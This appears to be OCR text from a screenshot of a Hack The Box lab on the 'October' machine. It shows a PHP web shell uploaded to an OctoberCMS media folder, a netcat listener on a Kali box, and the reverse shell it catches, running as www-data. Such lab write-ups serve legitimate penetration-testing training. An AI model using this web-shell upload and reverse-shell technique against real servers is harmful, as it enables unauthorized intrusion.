 Media | OctoberCMS
10.10.10.16/storage/app/me
10.10.10.16/storage/app/media/myphpshell.php5
Most Visited Getting Started
WARNING: Failed to daemonise. This is quite common and not fatal. Connection refused (111)
2:october
File Edit View Search Terminal Help
$_
root@kali /usr/mo/htb/october nc -lvp 9001
listening on [any] 9001 ...
10.10.10.16: inverse host lookup failed: Unknown host
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.16] 49018
Linux october 4.4.0-78-generic #99~14.04.2-Ubuntu SMP Thu Apr 27 18:51:25 UTC 2017
i686 i686 i686 GNU/Linux
07:38:26 up 2:37, 0 users, load average: 0.00, 0.02, 2.47
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$